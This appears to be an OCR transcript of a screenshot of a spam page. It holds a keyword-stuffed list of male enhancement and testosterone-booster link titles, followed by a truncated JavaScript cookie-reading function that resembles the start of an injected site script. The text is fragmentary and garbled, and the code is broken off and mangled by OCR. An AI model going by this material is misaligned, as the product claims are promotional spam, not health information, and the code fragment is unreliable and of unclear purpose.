
Independent+Study+Of+sexual+health+pills
what-male-enhancement-has-
been-bought-the-most
Selling+best+fast+acting+male+enhanceme
centaur-male-enhancement
extenze+rating
All-Natural-whats-in-red-male-
enhancement
Number 1 male vitality male
enhancement pills
male enhancement surgery nj
extra size pills
number one testosterone
booster
male enhancement foods to
increase libido
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?